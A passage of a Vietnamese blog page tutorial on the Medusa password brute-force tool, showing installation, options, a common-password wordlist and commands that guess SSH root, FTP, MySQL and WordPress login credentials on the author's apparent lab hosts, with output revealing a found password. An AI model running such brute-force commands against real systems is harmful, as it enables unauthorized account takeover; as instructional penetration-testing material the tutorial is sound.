<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236 menu-item-design-default"><a href="https://arrowtran.com/wordpress/" class="nav-top-link">WordPress</a></li>
<li id="menu-item-3044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3044 menu-item-design-default"><a href="https://arrowtran.com/tag/web-control-panel/" class="nav-top-link">Webserver Panel</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268 menu-item-design-default"><a href="https://arrowtran.com/tin-tuc/" class="nav-top-link">Tin tức &#8211; Hướng dẫn</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174 menu-item-design-default"><a href="https://arrowtran.com/infomation/" class="nav-top-link">LIÊN HỆ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                   <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://arrowtran.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-630" class="post-630 post type-post status-publish format-standard hentry category-kinh-nghiem tag-brute-force tag-medusa">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://arrowtran.com/kinh-nghiem/" rel="category tag">Kinh nghiệm</a></h6><h1 class="entry-title">Brute force password sử dụng medusa</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/" rel="bookmark"><time class="entry-date published" datetime="2020-09-13T09:01:54+07:00">13/09/2020</time><time class="updated" datetime="2020-09-13T09:01:57+07:00">13/09/2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://arrowtran.com/author/admin/">admin</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	
<p> Medusa là một công cụ được dùng để tấn công brute force password cố gắng  truy cập hệ thống từ xa, nó hỗ trợ nhiều giao thức khác nhau.  </p>



<h2 class="wp-block-heading">Cài đặt</h2>



<p>Cài đặt một số gói cần thiết</p>



<pre class="wp-block-code"><code>yum update -y
yum install epel-release</code></pre>



<p>Cài đặt medusa</p>



<pre class="wp-block-code"><code>yum install medusa</code></pre>



<h2 class="wp-block-heading">Sử dụng</h2>



<p>Bạn có thể sử dụng lệnh</p>



<pre class="wp-block-code"><code>medusa -h</code></pre>



<p>để xem các option của nó. Dưới đây là một số option mà tôi hay sử dungj:</p>



<ul class="wp-block-list"><li>-h : Địa chỉ của máy mục tiêu ta muốn thực hiện brute force ( IP hoặc domain )</li><li>-H : file chứa danh sách các máy mục tiêu </li><li>-u : chỉ ra username dùng để kiểm tra</li><li>-U : chỉ ra file chứa danh sách các username</li><li>-p : chỉ ra password dùng để kiểm tra</li><li>-P : chỉ ra file chứa danh sách password dùng để kiểm tra</li><li>-O : chỉ ra file để nó ghi log vào</li><li>-d : hiển thị toàn module mà medusa hỗ trợ</li><li>-M : chỉ ra module bạn muốn brute force ( dùng option -d bên trên để xem toàn bộ module được hỗ trợ nhưng bỏ qua phần đuôi .mod)</li><li>-m : truyền vào các tham số yêu cầu của các module. Option này có thể được sử dụng nhiều lần ( Vd: -m param1 -m param2)</li><li>-n : chỉ ra địa chỉ port</li><li>-s : cho phép sử dụng SSL</li><li>-f
 : nếu bạn sử đang tấn công cùng lúc cả username và password bạn sử dụng
 tùy chọn này thì câu lệnh sẽ dừng khi nó tìm thấy thông tin đăng nhập 
đầu tiên.</li><li>-F : nếu bạn đang thực hiện tấn công đồng thời nhiều 
máy option này sẽ dừng câu lệnh khi có 1 username và password của bất kì
 host nào được tìm thấy.</li><li>-q : chỉ ra các tham số sử dụng cho module được chỉ ra</li><li>-Z : nếu bạn đang thực hiện brute force với một dang sách mật khẩu và đã đến mật khảu thứ 100 là <code>100100</code> và vì một lý do nào đó bạn nhấn <code>Ctrl C</code>
 và thoát ra khỏi câu lệnh. Bây giờ bạn muốn scan tiếp từ mật khẩu này 
bạn sử dụng option -Z và chỉ ra mật khẩu lúc trước đã đến <code>-Z 100100</code></li></ul>



<h3 class="wp-block-heading">Ví dụ</h3>



<p>Hiển thị các module mà medusa hộ trợ</p>



<pre class="wp-block-code"><code>[root@medusa ~]# medusa -d
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0c6661674c6a63636a797f22626978">[email&#160;protected]</a>>

  Available modules in "." :

  Available modules in "/usr/lib64/medusa/modules" :
    + afp.mod : Brute force module for AFP sessions : version 2.0
    + cvs.mod : Brute force module for CVS sessions : version 2.0
    + ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1
    + http.mod : Brute force module for HTTP : version 2.0
    + imap.mod : Brute force module for IMAP sessions : version 2.0
    + mssql.mod : Brute force module for M$-SQL sessions : version 2.0
    + mysql.mod : Brute force module for MySQL sessions : version 2.0
    + nntp.mod : Brute force module for NNTP sessions : version 2.0
    + pcanywhere.mod : Brute force module for PcAnywhere sessions : version 2.0
    + pop3.mod : Brute force module for POP3 sessions : version 2.0
    + postgres.mod : Brute force module for PostgreSQL sessions : version 2.0
    + rexec.mod : Brute force module for REXEC sessions : version 2.0
    + rlogin.mod : Brute force module for RLOGIN sessions : version 2.0
    + rsh.mod : Brute force module for RSH sessions : version 2.0
    + smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.0
    + smtp-vrfy.mod : Brute force module for enumerating accounts via SMTP VRFY : version 2.0
    + smtp.mod : Brute force module for SMTP Authentication with TLS : version 2.0
    + snmp.mod : Brute force module for SNMP Community Strings : version 2.1
    + ssh.mod : Brute force module for SSH v2 sessions : version 2.0
    + svn.mod : Brute force module for Subversion sessions : version 2.0
    + telnet.mod : Brute force module for telnet sessions : version 2.0
    + vmauthd.mod : Brute force module for the VMware Authentication Daemon : version 2.0
    + vnc.mod : Brute force module for VNC sessions : version 2.1
    + web-form.mod : Brute force module for web forms : version 2.1
    + wrapper.mod : Generic Wrapper Module : version 2.0</code></pre>



<h4 class="wp-block-heading">Brute force một số dịch vụ</h4>



<p>Tôi có một file chứa danh sách các mật khẩu như sau</p>



<pre class="wp-block-code"><code>[root@medusa ~]# cat passwd.txt 
123456
123456789
123123
111111
123567
anhyeuem
1234567
0123456789
0123456
12345678
000000
asdasd
25251325
1234567890
121212
123321
zxcvbnm
qweqwe
456789
112233
aaaaaa
123qwe
147258
123@</code></pre>



<p>File chứa danh sách các địa chỉ các host</p>



<pre class="wp-block-code"><code>[root@medusa ~]# cat host.txt 
10.10.35.124
10.10.35.127
demo.niemdt.com
192.168.1.5</code></pre>



<p>Brute force mật khẩu ssh <code>root</code> đến máy có địa chỉ <code>10.10.35.127</code> </p>



<pre class="wp-block-code"><code>medusa -h 10.10.35.127 -u root -P passwd.txt -M ssh</code></pre>



<p>Kết quả trả về như sau</p>



<pre class="wp-block-code"><code>[root@medusa ~]# medusa -h 10.10.35.127 -u root -P passwd.txt -M ssh
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e9838482a98f86868f9c9ac7878c9d">[email&#160;protected]</a>>

ACCOUNT CHECK: [ssh] Host: 10.10.35.127 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (1 of 24 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.35.127 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456789 (2 of 24 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.35.127 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123123 (3 of 24 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.35.127 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 111111 (4 of 24 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.35.127 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123567 (5 of 24 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.35.127 User: root Password: 123567 [SUCCESS]</code></pre>



<p>Ta thấy <code>root/123567</code> là thông tin đăng nhập của máy <code>10.10.35.127</code></p>



<p>Dịch vụ ftp</p>



<pre class="wp-block-code"><code>medusa -h 10.10.35.127 -u root -P passwd.txt -M ftp</code></pre>



<p>Nếu một dịch vụ không sử dụng cổng mặc định thì ta có thể chỉ ra bằng cách sử dụng option <code>-n</code> . </p>



<pre class="wp-block-code"><code>medusa -h 10.10.35.127 -u admin -P passwd.txt -M mysql -n 5000</code></pre>



<p>Brute force nhiều host cùng một lúc</p>



<pre class="wp-block-code"><code>medusa -H host.txt -u root -P passwd.txt -M ss</code></pre>



<h4 class="wp-block-heading">Brute force web login</h4>



<p>Để brute force web login ta sử dụng module <code>web-form</code></p>



<p>Xem các tham số có thể sử dụng cho module <code>web-form</code></p>



<pre class="wp-block-code"><code>[root@medusa ~]# medusa -M web-form -q
Medusa v2.1.1 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="03696e6843656c6c6576702d6d6677">[email&#160;protected]</a>>

web-form.mod (2.1) Luciano Bello &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="1b776e78727a75745b7772756e633574697c357a69">[email&#160;protected]</a>> :: Brute force module for web forms

Available module options:
  USER-AGENT:?       User-agent value. Default: "I'm not Mozilla, I'm Ming Mong".
  FORM:?             Target form to request. Default: "/"
  DENY-SIGNAL:?      Authentication failure message. Attempt flagged as successful if text is not present in
                     server response. Default: "Login incorrect"
  CUSTOM-HEADER:?    Custom HTTP header.
                     More headers can be defined by using this option several times.
  FORM-DATA:&lt;METHOD>?&lt;FIELDS>
                     Methods and fields to send to web service. Valid methods are GET and POST. The actual form
                     data to be submitted should also be defined here. Specifically, the fields: username and
                     password. The username field must be the first, followed by the password field.
                     Default: "post?username=&amp;password="

Usage example: "-M web-form -m USER-AGENT:"g3rg3 gerg" -m FORM:"webmail/index.php" -m DENY-SIGNAL:"deny!"
                 -m FORM-DATA:"post?user=&amp;pass=&amp;submit=True" -m CUSTOM-HEADER:"Cookie: name=value"
</code></pre>



<p>Tôi thử thực hiện brute force đăng nhập vào khung đăng nhập admin của wordpress</p>



<pre class="wp-block-code"><code>medusa -h wp.niemdt.com -u admin -P passwd.txt -M web-form -m FORM:"wp-login.php" -m FORM-DATA:"post?log=&amp;pwd=&amp;wp-submit=Log+In" -m DENY-SIGNAL:"Lost your password?"</code></pre>



<p>Trong đó : </p>



<ul class="wp-block-list"><li>wp.niemdt.com là địa chỉ của web site</li><li>module là web-form</li><li>FORM: địa chỉ của đường dẫn đến form đăng nhập. Với wordpress sẽ là <code>wp-login.php</code>. Nếu không chỉ ra thì mặc định sẽ là “/”</li><li>FORM-DATA: giá trị có dạng <code>mothod?fields</code>. Method có thể là <code>get</code> hoặc <code>post</code>. Field là tham số nhận giá trị truyền vào. Nếu bạn chưa biết các xác định thì tham khaỏ thêm bên dưới.</li><li>DENY-SIGNAL
 : Khi xác thực bị faild thì ta sẽ thấy một thông báo trả về. Ta xác 
định 1 đoạn text trong thông báo trả về mà chỉ thấy nó khi đăng  nhập 
sai. Mỗi lần đăng nhập nó sẽ tìm đoạn text này. Nếu không tìm thấy thì 
nó sẽ xác định là bạn đã đăng nhập đúng</li></ul>



<p>Kết quả trả về như sau</p>



<figure class="wp-block-image"><img decoding="async" src="https://news.cloud365.vn/wp-content/uploads/2020/06/image-48-1024x112.png" alt="" class="wp-image-7518"/></figure>



<p>Ta thấy khi check đến password <code>123567</code> thì thấy có lỗi. 
Vì trạng thái code ở đây trả về là 302 chứng tỏ nó đã redicert đến trang
 khác. Trong woprdpress khi đăng nhập đúng nó sẽ được chuyển đến trang 
admin. Tôi dùng mật khẩu trên đăng nhập thi thấy thành công.</p>



<p>Cách xác định <code>Field</code> trong <code>FORM-DATA</code></p>



<p>Bạn truy cập vào form đăng nhập sau đó nhấn <code>F12</code> sau đó load lại trang web</p>



<figure class="wp-block-image"><img decoding="async" src="https://news.cloud365.vn/wp-content/uploads/2020/06/image-49.png" alt="" class="wp-image-7519"/></figure>



<p>Tìm file <code>wp-login.php</code> sau đó ấn vào xem chi tiết</p>



<figure class="wp-block-image"><img decoding="async" src="https://news.cloud365.vn/wp-content/uploads/2020/06/image-50.png" alt="" class="wp-image-7520"/></figure>



<p>Bên trên là một số trường hợp tôi hay sử dụng với medusa</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Brute%20force%20password%20s%E1%BB%AD%20d%E1%BB%A5ng%20medusa - https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/&media&description=Brute%20force%20password%20s%E1%BB%AD%20d%E1%BB%A5ng%20medusa" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://arrowtran.com/2020/09/13/brute-force-password-su-dung-medusa/&title=Brute%20force%20password%20s%E1%BB%AD%20d%E1%BB%A5ng%20medusa" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://arrowtran.com/kinh-nghiem/" rel="category tag">Kinh nghiệm</a> and tagged <a href="https://arrowtran.com/tag/brute-force/" rel="tag">Brute force</a>, <a href="https://arrowtran.com/tag/medusa/" rel="tag">Medusa</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/34cb3d99ac5411c29ddfdc9a3a7ac979?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/34cb3d99ac5411c29ddfdc9a3a7ac979?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://arrowtran.com/2020/09/13/thong-ke-so-lan-truy-cap-cua-cac-ip-vao-website/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Thống kê số lần truy cập của các IP vào website</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://arrowtran.com/2020/09/13/cai-dat-docker/" rel="next">Cài đặt docker <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/09/13/brute-force-password-su-dung-medusa/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://arrowtran.com/wp-login.php?redirect_to=https%3A%2F%2Farrowtran.com%2F2020%2F09%2F13%2Fbrute-force-password-su-dung-medusa%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://arrowtran.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://arrowtran.com/2025/02/18/cai-dat-python-3-12-tren-ubuntu/">Cài đặt Python 3.12 trên Ubuntu</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/25/kiem-tra-toc-do-server-vps/">Kiểm tra tốc độ Server / VPS</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/24/them-python3-10-vao-cloudpanel/">Thêm Python3.10 vào CloudPanel</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/24/trien-khai-ung-dung-django-python-tren-cloudpanel/">Triển khai ứng dụng Django Python trên CloudPanel</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/19/quay-man-hinh-may-tinh-windows-10-11/">Quay màn hình máy tính Windows 10/11</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/10/gioi-han-quyen-truy-cap-vao-trang-dang-nhap-wordpress-theo-dia-chi-ip/">Giới hạn quyền truy cập vào trang đăng nhập WordPress theo địa chỉ IP</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/10/huong-dan-cai-dat-mailcow-tren-cloudpanel/">Hướng dẫn cài đặt Mailcow trên CloudPanel</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/11/01/cai-dat-wireguard-vpn-server-tren-vps/">Cài đặt Wireguard VPN Server trên VPS</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/10/28/huong-dan-cai-dat-wordpress-tren-iis10-window-server-2022/">Hướng dẫn cài đặt WordPress trên IIS10 &#8211; Window Server 2022</a>
									</li>
											<li>
					<a href="https://arrowtran.com/2024/10/25/cai-dat-va-quan-ly-wireguard-vpn-server-tien-loi-voi-giao-dien-web-ui/">Cài đặt và quản lý WireGuard VPN Server tiện lợi với giao diện Web UI</a>
									</li>
					</ul>

		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title "><span>Web liên kết</span></span><div class="is-divider small"></div><div class="menu-web-lien-ket-container"><ul id="menu-web-lien-ket" class="menu"><li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://www.freepik.com/">Free Pik</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://vi.pngtree.com/">PNG Tree</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-308"><a href="https://www.sslcerty.com">SSL Check</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-328"><a href="http://qr-code-generator.me">qr-code-generator</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://joodle.nl/install-windows-on-a-kimsufi-server/">Winserver</a></li>
<li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-657"><a href="https://sites.google.com/site/wwwcaotongvn/css">Mã màu</a></li>
</ul></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><span class="widget-title "><span>Tools internet</span></span><div class="is-divider small"></div><div class="menu-tool-internet-container"><ul id="menu-tool-internet" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a href="https://fast.com/">Kiểm tra tốc độ đường truyền quốc tế</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a href="https://www.speedtest.net/">Speedtest &#8211;  location trong nước</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="https://www.yougetsignal.com/tools/open-ports/">Open port checker</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a href="https://check-host.net/">Check host &#038; IP</a></li>
<li id="menu-item-3282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3282"><a href="https://arrowtran.com/2024/11/25/kiem-tra-toc-do-server-vps/?preview_id=3279&#038;preview_nonce=8fd8eeff48&#038;post_format=standard&#038;_thumbnail_id=-1&#038;preview=true">Kiểm tra tốc độ VPS</a></li>
</ul></div></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><span class="widget-title "><span>Lập trình</span></span><div class="is-divider small"></div><div class="menu-python-container"><ul id="menu-python" class="menu"><li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1243"><a href="https://arrowtran.com/python/">Python</a>
<ul class="sub-menu">
	<li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1250"><a href="https://arrowtran.com/python/python-co-ban/">Python cơ bản</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://arrowtran.com/python/dieu-khien-luong-va-vong-lap/">Điều khiển luồng và vòng lặp</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://arrowtran.com/python/ham-python/">Hàm Python</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://arrowtran.com/python/file-trong-python/">File trong Python</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://arrowtran.com/python/class-va-object-trong-python/">Class và Object trong Python</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://arrowtran.com/python/python-nang-cao/">Python nâng cao</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://arrowtran.com/python/datetime-trong-python/">Datetime trong Python</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://arrowtran.com/python/bai-tap-python/">Bài tập Python</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://arrowtran.com/python/trac-nghiem-python/">Trắc nghiệm Python</a></li>
</ul>
</li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title "><span>Các đối tác</span></span><div class="is-divider small"></div><div class="menu-doi-tac-container"><ul id="menu-doi-tac" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a href="https://saigonbartenders.com">Sài Gòn Bartender</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118"><a href="https://saigonbaristas.com">Hội Barista Sài Gòn</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://tppcosmetic.vn">Toàn Phú Phát</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://canhhair.com">Salon tóc Cảnh Hair</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://l2essencevn.com">Lineage 2 Essence Việt Nam</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://quantrinhahangcafe.com">Quản trị nhà hàng cafe</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://sieuthinoidia.com">Siêu thị nội địa</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://3dmotion.vn">3D Motion Việt Nam</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://l2fun.net">Lineage 2 Fun</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><span class="widget-title "><span>Lineage2</span></span><div class="is-divider small"></div><div class="menu-lineage2-container"><ul id="menu-lineage2" class="menu"><li id="menu-item-2316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2316"><a href="https://l2vh.com">Diễn đàn Lineage2 Việt</a></li>
<li id="menu-item-2315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2315"><a href="https://lineage.pmfun.com/">Lineage2 &#8211; Pmfun</a></li>
<li id="menu-item-2312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2312"><a href="https://arrowtran.com/lineage2/">Lineage2 &#8211; ArrowTran</a></li>
<li id="menu-item-2313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313"><a href="https://viclate.blogspot.com/">Lineage2 &#8211; Viclate</a></li>
<li id="menu-item-2314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2314"><a href="https://l2h5.wordpress.com/">Lineage2 &#8211; L2h5</a></li>
</ul></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="archives-2" class="col pb-0 widget widget_archive"><span class="widget-title">Bài viết theo tháng</span><div class="is-divider small"></div>		<label class="screen-reader-text" for="archives-dropdown-2">Bài viết theo tháng</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://arrowtran.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://arrowtran.com/2024/11/'> November 2024 &nbsp;(7)</option>
	<option value='https://arrowtran.com/2024/10/'> October 2024 &nbsp;(8)</option>
	<option value='https://arrowtran.com/2024/09/'> September 2024 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2024/06/'> June 2024 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2024/05/'> May 2024 &nbsp;(7)</option>
	<option value='https://arrowtran.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://arrowtran.com/2023/09/'> September 2023 &nbsp;(5)</option>
	<option value='https://arrowtran.com/2023/04/'> April 2023 &nbsp;(4)</option>
	<option value='https://arrowtran.com/2023/03/'> March 2023 &nbsp;(26)</option>
	<option value='https://arrowtran.com/2023/02/'> February 2023 &nbsp;(17)</option>
	<option value='https://arrowtran.com/2022/11/'> November 2022 &nbsp;(2)</option>
	<option value='https://arrowtran.com/2022/10/'> October 2022 &nbsp;(2)</option>
	<option value='https://arrowtran.com/2022/08/'> August 2022 &nbsp;(19)</option>
	<option value='https://arrowtran.com/2022/07/'> July 2022 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2022/06/'> June 2022 &nbsp;(8)</option>
	<option value='https://arrowtran.com/2022/04/'> April 2022 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://arrowtran.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='https://arrowtran.com/2022/01/'> January 2022 &nbsp;(7)</option>
	<option value='https://arrowtran.com/2021/12/'> December 2021 &nbsp;(29)</option>
	<option value='https://arrowtran.com/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2021/10/'> October 2021 &nbsp;(56)</option>
	<option value='https://arrowtran.com/2021/09/'> September 2021 &nbsp;(3)</option>
	<option value='https://arrowtran.com/2021/08/'> August 2021 &nbsp;(3)</option>
